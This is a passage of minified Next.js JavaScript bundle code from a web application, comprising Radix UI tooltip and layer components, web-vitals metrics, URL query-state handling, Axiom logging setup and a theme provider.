0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>g(e,p),t=e=>g(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,g,h]),n.useEffect(()=>{if(s){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,l=t.length-1;e<t.length;l=e++){let i=t[e],a=t[l],s=i.x,u=i.y,c=a.x,d=a.y;u>n!=d>n&&r<(c-s)*(n-u)/(d-u)+s&&(o=!o)}return o}(r,s);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,s,d,h]),(0,x.jsx)(A,{...e,ref:a})}),[N,I]=g(E,{isInside:!1}),K=(0,p.Dc)("TooltipContent"),A=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":l,onEscapeKeyDown:i,onPointerDownOutside:s,...c}=e,d=L(D,r),p=y(r),{onClose:f}=d;return n.useEffect(()=>(document.addEventListener(m,f),()=>document.removeEventListener(m,f)),[f]),n.useEffect(()=>{if(d.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(d.trigger))&&f()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[d.trigger,f]),(0,x.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:i,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:f,children:(0,x.jsxs)(u.UC,{"data-state":d.stateAttribute,...p,...c,ref:t,style:{...c.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,x.jsx)(K,{children:o}),(0,x.jsx)(N,{scope:r,isInside:!0,children:(0,x.jsx)(h.bL,{id:d.contentId,role:"tooltip",children:l||o})})]})})});O.displayName=D;var H="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=y(r);return I(H,r).isInside?null:(0,x.jsx)(u.i3,{...o,...n,ref:t})}).displayName=H;var F=T,S=R,q=_,z=O},94307:(e,t,r)=>{r.d(t,{Qg:()=>i,bL:()=>s});var n=r(58551),o=r(43521),l=r(9247),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),a=n.forwardRef((e,t)=>(0,l.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));a.displayName="VisuallyHidden";var s=a}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq
body_size: 16125
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[54918],{4678:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},5568:(e,t,n)=>{"use strict";n.r(t);var r=n(53904),i={};for(let e in r)"default"!==e&&(i[e]=()=>r[e]);n.d(t,i)},8058:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return _},FCPThresholds:function(){return O},FIDThresholds:function(){return ee},INPThresholds:function(){return U},LCPThresholds:function(){return W},TTFBThresholds:function(){return G},onCLS:function(){return M},onFCP:function(){return T},onFID:function(){return et},onINP:function(){return F},onLCP:function(){return Q},onTTFB:function(){return $}});var r,i,s,o,a,u=-1,l=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},c=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=c();return e&&e.activationStart||0},h=function(e,t){var n=c(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},f=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,s;return function(o){var a;t.value>=0&&(o||r)&&((s=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=s,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},w=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,S())},E=function(){addEventListener("visibilitychange",w,!0),addEventListener("prerenderingchange",w,!0)},S=function(){removeEventListener("visibilitychange",w,!0),removeEventListener("prerenderingchange",w,!0)},C=function(){return g<0&&(g=b(),E(),l(function(){setTimeout(function(){g=b(),E()},0)})),{get firstHiddenTime(){return g}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],T=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("FCP"),s=f("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(s.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});s&&(n=p(e,i,O,t.reportAllChanges),l(function(r){n=p(e,i=h("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},_=[.1,.25],M=function(e,t){t=t||{},T(y(function(){var n,r=h("CLS",0),i=0,s=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=s[0],n=s[s.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,s.push(e)):(i=e.value,s=[e])}}),i>r.value&&(r.value=i,r.entries=s,n())},a=f("layout-shift",o);a&&(n=p(e,r,_,t.reportAllChanges),v(function(){o(a.takeRecords()),n(!0)}),l(function(){i=0,n=p(e,r=h("CLS",0),_,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,I=0,q=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(I=Math.max(I,e.interactionId))?(I-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=f("event",q,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,j=0,N=[],D=function(e){if(N.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},V=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],F=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},P(function(){k();var n,i,s=h("INP"),o=function(e){V(function(){e.forEach(D);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-j)/50)),R[t]);n&&n.latency!==s.value&&(s.value=n.latency,s.entries=n.entries,i())})},a=f("event",o,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,s,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){o(a.takeRecords()),i(!0)}),l(function(){j=0,R.length=0,A.clear(),i=p(e,s=h("INP"),U,t.reportAllChanges)}))}))},W=[2500,4e3],B={},Q=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},o=f("largest-contentful-paint",s);if(o){n=p(e,i,W,t.reportAllChanges);var a=y(function(){B[i.id]||(s(o.takeRecords()),o.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return V(a)},!0)}),v(a),l(function(r){n=p(e,i=h("LCP"),W,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],K=function e(t){document.prerendering?P(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},$=function(e,t){t=t||{};var n=h("TTFB"),r=p(e,n,G,t.reportAllChanges);K(function(){var i=c();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),l(function(){(r=p(e,n=h("TTFB",0),G,t.reportAllChanges))(!0)}))})},H={passive:!0,capture:!0},X=new Date,z=function(e,t){i||(i=t,s=e,o=new Date,Z(removeEventListener),J())},J=function(){if(s>=0&&s<o-X){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+s};a.forEach(function(t){t(e)}),a=[]}},Y=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,H),removeEventListener("pointercancel",n,H)},addEventListener("pointerup",t,H),addEventListener("pointercancel",n,H)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Y,H)})},ee=[100,300],et=function(e,t){t=t||{},P(function(){var n,r=C(),o=h("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},c=function(e){e.forEach(u)},d=f("first-input",c);n=p(e,o,ee,t.reportAllChanges),d&&(v(y(function(){c(d.takeRecords()),d.disconnect()})),l(function(){n=p(e,o=h("FID"),ee,t.reportAllChanges),a=[],s=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},9442:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(58551),s=n(31607),o=n(43521),a=n(69556),u=n(29595),l=n(9247),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:y,onFocusOutside:g,onInteractOutside:b,onDismiss:w,...E}=e,S=i.useContext(d),[C,P]=i.useState(null),O=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,T]=i.useState({}),_=(0,a.s)(t,e=>P(e)),M=Array.from(S.layers),[x]=[...S.layersWithOutsidePointerEventsDisabled].slice(-1),L=M.indexOf(x),I=C?M.indexOf(C):-1,q=S.layersWithOutsidePointerEventsDisabled.size>0,k=I>=L,R=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!s.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);s.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>s.current=!0}}(e=>{let t=e.target,n=[...S.branches].some(e=>e.contains(t));k&&!n&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==w||w())},O),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!s.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>s.current=!0,onBlurCapture:()=>s.current=!1}}(e=>{let t=e.target;![...S.branches].some(e=>e.contains(t))&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==w||w())},O);return!function(e,t=globalThis?.document){let n=(0,u.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===S.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},O),i.useEffect(()=>{if(C)return m&&(0===S.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),S.layersWithOutsidePointerEventsDisabled.add(C)),S.layers.add(C),f(),()=>{m&&1===S.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,m,S]),i.useEffect(()=>()=>{C&&(S.layers.delete(C),S.layersWithOutsidePointerEventsDisabled.delete(C),f())},[C,S]),i.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,l.jsx)(o.sG.div,{...E,ref:_,style:{pointerEvents:q?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,s.mK)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,s.mK)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,s.mK)(e.onPointerDownCapture,R.onPointerDownCapture)})});function f(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:i}=r,s=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&s.addEventListener(e,t,{once:!0}),i?(0,o.hO)(s,a):s.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(d),r=i.useRef(null),s=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(o.sG.div,{...e,ref:s})}).displayName="DismissableLayerBranch"},10658:(e,t,n)=>{"use strict";n.d(t,{i:()=>o,n:()=>h,r:()=>a,s:()=>s,t:()=>p});var r=n(89813),i=n(58551);let s={method:"throttle",timeMs:function(){if("undefined"==typeof window||!window.GestureEvent)return 50;try{let e=navigator.userAgent?.match(/version\/([\d\.]+) safari/i);return parseFloat(e[1])>=17?120:320}catch{return 320}}()};function o(e){return null===e||Array.isArray(e)&&0===e.length}function a(){let e=new Map;return{on(t,n){let r=e.get(t)||[];return r.push(n),e.set(t,r),()=>this.off(t,n)},off(t,n){let r=e.get(t);r&&e.set(t,r.filter(e=>e!==n))},emit(t,n){e.get(t)?.forEach(e=>e(n))}}}function u(e,t,n){let r=setTimeout(function(){e(),n.removeEventListener("abort",i)},t);function i(){clearTimeout(r),n.removeEventListener("abort",i)}n.addEventListener("abort",i)}function l(){let e=Promise;if(Promise.hasOwnProperty("withResolvers"))return Promise.withResolvers();let t=()=>{},n=()=>{};return{promise:new e((e,r)=>{t=e,n=r}),resolve:t,reject:n}}function c(){return new URLSearchParams(location.search)}var d=class{updateMap=new Map;options={history:"replace",scroll:!1,shallow:!0};timeMs=s.timeMs;transitions=new Set;resolvers=null;controller=null;lastFlushedAt=0;resetQueueOnNextPush=!1;push({key:e,query:t,options:n},i=s.timeMs){this.resetQueueOnNextPush&&(this.reset(),this.resetQueueOnNextPush=!1),(0,r.c)("[nuqs gtq] Enqueueing %s=%s %O",e,t,n),this.updateMap.set(e,t),"push"===n.history&&(this.options.history="push"),n.scroll&&(this.options.scroll=!0),!1===n.shallow&&(this.options.shallow=!1),n.startTransition&&this.transitions.add(n.startTransition),(!Number.isFinite(this.timeMs)||i>this.timeMs)&&(this.timeMs=i)}getQueuedQuery(e){return this.updateMap.get(e)}getPendingPromise({getSearchParamsSnapshot:e=c}){return this.resolvers?.promise??Promise.resolve(e())}flush({getSearchParamsSnapshot:e=c,rateLimitFactor:t=1,...n},i){if(this.controller??=new AbortController,!Number.isFinite(this.timeMs))return(0,r.c)("[nuqs gtq] Skipping flush due to throttleMs=Infinity"),Promise.resolve(e());if(this.resolvers)return this.resolvers.promise;this.resolvers=l();let s=()=>{this.lastFlushedAt=performance.now();let[t,r]=this.applyPendingUpdates({...n,autoResetQueueOnUpdate:n.autoResetQueueOnUpdate??!0,getSearchParamsSnapshot:e},i);null===r?(this.resolvers.resolve(t),this.resetQueueOnNextPush=!0):this.resolvers.reject(t),this.resolvers=null},o=()=>{let e=performance.now()-this.lastFlushedAt,n=this.timeMs,i=t*Math.max(0,n-e);(0,r.c)("[nuqs gtq] Scheduling flush in %f ms. Throttled at %f ms (x%f)",i,n,t),0===i?s():u(s,i,this.controller.signal)};return u(o,0,this.controller.signal),this.resolvers.promise}abort(){return this.controller?.abort(),this.controller=new AbortController,this.resolvers?.resolve(new URLSearchParams),this.resolvers=null,this.reset()}reset(){let e=Array.from(this.updateMap.keys());return(0,r.c)("[nuqs gtq] Resetting queue %s",JSON.stringify(Object.fromEntries(this.updateMap))),this.updateMap.clear(),this.transitions.clear(),this.options={history:"replace",scroll:!1,shallow:!0},this.timeMs=s.timeMs,e}applyPendingUpdates(e,t){let{updateUrl:n,getSearchParamsSnapshot:i}=e,s=i();if((0,r.c)("[nuqs gtq] Applying %d pending update(s) on top of %s",this.updateMap.size,s.toString()),0===this.updateMap.size)return[s,null];let o=Array.from(this.updateMap.entries()),a={...this.options},u=Array.from(this.transitions);for(let[t,n]of(e.autoResetQueueOnUpdate&&this.reset(),(0,r.c)("[nuqs gtq] Flushing queue %O with options %O",o,a),o))null===n?s.delete(t):s=function(e,t,n){if("string"==typeof e)n.set(t,e);else{for(let r of(n.delete(t),e))n.append(t,r);n.has(t)||n.set(t,"")}return n}(n,t,s);t&&(s=t(s));try{return!function(e,t){let n=t;for(let t=e.length-1;t>=0;t--){let r=e[t];if(!r)continue;let i=n;n=()=>r(i)}n()}(u,()=>{n(s,a)}),[s,null]}catch(e){return console.error((0,r.s)(429),o.map(([e])=>e).join(),e),[s,e]}}};let h=new d;var f=class{callback;resolvers=l();controller=new AbortController;queuedValue=void 0;constructor(e){this.callback=e}abort(){this.controller.abort(),this.queuedValue=void 0}push(e,t){return this.queuedValue=e,this.controller.abort(),this.controller=new AbortController,u(()=>{let t=this.resolvers;try{(0,r.c)("[nuqs dq] Flushing debounce queue",e);let n=this.callback(e);(0,r.c)("[nuqs dq] Reset debounce queue %O",this.queuedValue),this.queuedValue=void 0,this.resolvers=l(),n.then(e=>t.resolve(e)).catch(e=>t.reject(e))}catch(e){this.queuedValue=void 0,t.reject(e)}},t,this.controller.signal),this.resolvers.promise}};let p=new class{throttleQueue;queues=new Map;queuedQuerySync=a();constructor(e=new d){this.throttleQueue=e}useQueuedQueries(e){return function(e,t,n){let r=(0,i.useCallback)(()=>{let t=Object.fromEntries(e.map(e=>[e,n(e)]));return[JSON.stringify(t),t]},[e.join(","),n]),s=(0,i.useRef)(null);return null===s.current&&(s.current=r()),(0,i.useSyncExternalStore)((0,i.useCallback)(n=>{let r=e.map(e=>t(e,n));return()=>r.forEach(e=>e())},[e.join(","),t]),()=>{let[e,t]=r();return s.current[0]===e?s.current[1]:(s.current=[e,t],t)},()=>s.current[1])}(e,(e,t)=>this.queuedQuerySync.on(e,t),e=>this.getQueuedQuery(e))}push(e,t,n,i){if(!Number.isFinite(t))return Promise.resolve((n.getSearchParamsSnapshot??c)());let s=e.key;if(!this.queues.has(s)){(0,r.c)("[nuqs dqc] Creating debounce queue for `%s`",s);let e=new f(e=>(this.throttleQueue.push(e),this.throttleQueue.flush(n,i).finally(()=>{this.queues.get(e.key)?.queuedValue===void 0&&((0,r.c)("[nuqs dqc] Cleaning up empty queue for `%s`",e.key),this.queues.delete(e.key)),this.queuedQuerySync.emit(e.key)})));this.queues.set(s,e)}(0,r.c)("[nuqs dqc] Enqueueing debounce update %O",e);let o=this.queues.get(s).push(e,t);return this.queuedQuerySync.emit(s),o}abort(e){let t=this.queues.get(e);return t?((0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),this.queues.delete(e),t.abort(),this.queuedQuerySync.emit(e),e=>(e.then(t.resolvers.resolve,t.resolvers.reject),e)):e=>e}abortAll(){for(let[e,t]of this.queues.entries())(0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),t.abort(),t.resolvers.resolve(new URLSearchParams),this.queuedQuerySync.emit(e);this.queues.clear()}getQueuedQuery(e){let t=this.queues.get(e)?.queuedValue?.query;return void 0!==t?t:this.throttleQueue.getQueuedQuery(e)}}(h)},12401:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0,t.useReportWebVitals=function(e){let t=(0,r.usePathname)(),n=(0,o.useRef)(e||t);"string"==typeof e&&e!==n.current?n.current=t:"string"==typeof e&&e===n.current&&(n.current=e);let a=(0,o.useCallback)(e=>(0,s.reportWebVitalsWithPath)(e,n.current),[]);(0,i.useReportWebVitals)(a)};let r=n(5568),i=n(23507),s=n(93020),o=n(58551);var a=n(88595);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return a.AxiomWebVitals}})},13779:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(58551),i=n(25590),s=n(43521),o=n(70551),a=n(9247),u=r.forwardRef((e,t)=>{var n,u;let{container:l,...c}=e,[d,h]=r.useState(!1);(0,o.N)(()=>h(!0),[]);let f=l||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return f?i.createPortal((0,a.jsx)(s.sG.div,{...c,ref:t}),f):null});u.displayName="Portal"},23507:(e,t,n)=>{e.exports=n(66611)},29840:e=>{"use strict";e.exports={version:"1.10.0"}},29860:(e,t,n)=>{"use strict";var r=n(9100);Object.defineProperty(t,"__esModule",{value:!0});let i=n(33440),s=n(88655);class o{proxyPath="/_axiom";shouldSendEdgeReport=!1;token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN;dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET;environment="production";axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co";region=r.env.REGION||void 0;customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT;isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";s.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},s.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-monorepo-nextjs-atn4n9r4l-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"a667cf6732cb119a25689d752d5592b5be66e82d",repo:"brandwise-monorepo",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=o},32600:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(58551),i=["light","dark"],s="(prefers-color-scheme: dark)",o="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(c,{...e}),l=["light","dark"],c=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:o=!0,enableColorScheme:u=!0,storageKey:c="theme",themes:m=l,defaultTheme:v=o?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,S]=r.useState(()=>h(c,v)),[C,P]=r.useState(()=>h(c)),O=g?Object.values(g):m,T=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&o&&(t=p());let r=g?g[t]:t,s=n?f():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==s||s()},[]),_=r.useCallback(e=>{let t="function"==typeof e?e(e):e;S(t);try{localStorage.setItem(c,t)}catch(e){}},[t]),M=r.useCallback(e=>{P(p(e)),"system"===E&&o&&!t&&T("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),r.useEffect(()=>{let e=e=>{e.key===c&&_(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[_]),r.useEffect(()=>{T(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:_,forcedTheme:t,resolvedTheme:"system"===E?C:E,themes:o?[...m,"system"]:m,systemTheme:o?C:void 0}),[E,_,t,C,o,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:o,enableColorScheme:u,storageKey:c,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:o,enableSystem:a,enableColorScheme:u,defaultTheme:l,value:c,attrs:d,nonce:h}=e,f="system"===l,p="class"===o?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(o,"',s='setAttribute';"),m=u?(i.includes(l)?l:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(l,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,s=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===o?t||r?a+="c.add(".concat(s,")"):a+="null":r&&(a+="d[s](n,".concat(s,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(f,")){var t='").concat(s,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}").concat(f?"":"else{"+v(l,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}else{").concat(v(l,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:h,dangerouslySetInnerHTML:{__html:y}})}),h=(e,t)=>{let n;if(!o){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},f=()=>{let e=document.createElement("style");return 